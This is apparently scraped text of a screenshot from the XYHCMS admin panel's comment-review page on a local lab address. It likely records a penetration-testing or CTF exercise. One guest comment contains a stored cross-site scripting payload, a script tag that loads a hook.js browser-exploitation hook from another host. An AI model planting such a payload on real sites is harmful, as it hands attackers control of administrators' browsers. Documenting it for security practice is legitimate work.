 不安全 | 192.168.2.142:8001/xyhai.php?s=/Index/index
crypto web Exploit Database... 网页 Python Extension... 信息收集 AWDP=0718
XYHCMS 常规管理 模块扩展 系统设置 扩展管理 xyhcms 隐藏菜单 首页 帮助 退出
栏目管理
栏目管理
内容管理
公司介绍
新闻中心
产品展示
公司相册
联系我们
快捷面板
广告管理
公告管理
友情链接
留言本管理
评论管理
清除系统缓存
评论管理
审核 删除
编号 发布人 评论|标题 模型 审核 发布时间 ip 操作
4 游客 内容：<script src="http://192.168.2.157:3000/hook.js"></script> 文章模型 未审核 2022-08-03 21:32:42 192.168.2.142 编辑 删除
文档：外卖送餐服务Sprig获A轮融资1000万美金，现做热乎饭菜20分钟内送上门[ID:6]
1 小明 内容：4444 文章模型 未审核 2017-10-06 22:59:59 127.0.0.1 编辑 删除
文档：智能汽车战场硝烟弥漫 苹果谷歌双雄对决[ID:12]
共 2 条记录
1
13